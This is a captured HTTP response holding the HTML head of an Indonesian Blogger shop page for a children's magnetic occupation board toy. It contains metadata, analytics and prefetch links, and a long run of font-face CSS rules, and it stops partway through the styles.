

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sebutik.com/2022/04/papan-magnet-profesi-magnetic-board-occupation.html
body_size: 57700
content:
<!DOCTYPE html>
<html lang='id' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Google tag (gtag.js) -->
<link as='script' href='https://www.googletagmanager.com/gtag/js?id=G-NLE1QB5DPC' rel='preload'/>
<!-- <script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-NLE1QB5DPC'/> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag(&#39;js&#39;, new Date()); gtag(&#39;config&#39;, &#39;G-NLE1QB5DPC&#39;); </script> -->
<meta charset='UTF-8'/>
<meta content='initial-scale=1, minimum-scale=1, maximum-scale=5, user-scalable=yes, width=device-width' name='viewport'/>
<meta content='#42b549' name='theme-color'/>
<meta content='#42b549' name='msapplication-navbutton-color'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#42b549' name='apple-mobile-web-app-status-bar-style'/>
<meta content='Papan Magnet Profesi Mainan Edukasi Anak 2 Tahun' name='apple-mobile-web-app-title'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sebutik.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sebutik.com/2022/04/papan-magnet-profesi-magnetic-board-occupation.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SEBUTIK EDUTOYS APE PAUD TK - Atom" href="https://www.sebutik.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SEBUTIK EDUTOYS APE PAUD TK - RSS" href="https://www.sebutik.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SEBUTIK EDUTOYS APE PAUD TK - Atom" href="https://www.blogger.com/feeds/7327683782394956610/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SEBUTIK EDUTOYS APE PAUD TK - Atom" href="https://www.sebutik.com/feeds/6324638845709069292/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji9SWllG-So3ty4QcFNw4VPorcjESDLsSUON2SJ762efuuFnimaGKA46dyHdcEKjoflldLeKPq8gK6ilsUvgreO1eEYUAlXA1aE5-94Ztemjkg3UdARY3kbKYEtYVUONN2JM6MnX4R4jM0_PipOj-I-KbExMTEqtqAtNBH5hrQgM4ESnRCIuWdnNz_vBo/s320/papan-magnet-profesi.jpg' rel='image_src'/>
<meta content='Magnetic Board Numeric dengan sticker gambar latar tempat kerja dan dilengkapi dengan pin magnet gambar profesi.' name='description'/>
<meta content='https://www.sebutik.com/2022/04/papan-magnet-profesi-magnetic-board-occupation.html' property='og:url'/>
<meta content='Papan Magnet Profesi Mainan Edukasi Anak 2 Tahun' property='og:title'/>
<meta content='Magnetic Board Numeric dengan sticker gambar latar tempat kerja dan dilengkapi dengan pin magnet gambar profesi.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji9SWllG-So3ty4QcFNw4VPorcjESDLsSUON2SJ762efuuFnimaGKA46dyHdcEKjoflldLeKPq8gK6ilsUvgreO1eEYUAlXA1aE5-94Ztemjkg3UdARY3kbKYEtYVUONN2JM6MnX4R4jM0_PipOj-I-KbExMTEqtqAtNBH5hrQgM4ESnRCIuWdnNz_vBo/w1200-h630-p-k-no-nu/papan-magnet-profesi.jpg' property='og:image'/>
<title>Papan Magnet Profesi Mainan Edukasi Anak 2 Tahun</title>
<meta content='Papan Magnet Profesi Mainan Edukasi Anak 2 Tahun' name='keywords'/>
<script type='application/ld+json'>{ "@context": "https://schema.org", "@type": "WebSite", "@id": "#website", "url": "https://www.sebutik.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.sebutik.com/search?q={search_term}", "query-input": "required name=search_term" } }</script>
<link href='//adservice.google.ca' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//adservice.google.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//disqus.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//cdn.rawgit.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//fonts.gstatic.com' rel='dns-prefetch'/><link href='https://3p.ampproject.net' rel='dns-prefetch'/><link href='https://lh3.googleusercontent.com' rel='dns-prefetch'/><link href='https://tpc.googlesyndication.com' rel='dns-prefetch'/><link href='https://i.ytimg.com' rel='dns-prefetch'/><link href='https://i3.ytimg.com' rel='dns-prefetch'/><link href='https://img.youtube.com' rel='dns-prefetch'/><link href='https://www.googletagmanager.com' rel='dns-prefetch'/><link href='https://adservice.google.co.id/' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com/' rel='dns-prefetch'/><link href='//resources.blogblog.com/' rel='dns-prefetch'/>
<link as='style' href='https://cdn.jsdelivr.net/gh/rianseo/rianseo.github.io/blogpedia.min.css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open 